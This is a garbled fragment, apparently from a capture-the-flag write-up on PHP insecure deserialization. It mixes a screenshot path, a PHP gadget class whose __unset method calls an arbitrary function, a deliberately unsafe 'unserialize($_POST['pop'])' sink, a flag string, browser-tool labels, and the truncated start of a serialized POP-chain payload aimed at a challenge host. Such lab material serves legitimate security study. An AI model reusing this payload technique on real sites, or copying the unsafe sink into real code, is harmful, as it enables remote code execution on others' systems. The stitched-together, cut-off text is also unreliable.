 }
class WhiteGod{
public $func;
public $var;
public function __unset($var)
{
($this->func)($this->var);
}
}
@unserialize($_POST['pop']); flag{f8d80707-243b-4e80-a204-89466ddb4242} Hello
Elements Console Network Recorder Performance insights Sources Performance
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://2e79edbf-6443-410c-a892-f48b4338ed84.node4.buuoj.cn:81/
enctype
Use POST method
application/x-www-form-urlencoded
Body
pop=O:5:"Begin":1:{s:4:"name";O:4:"Then":1: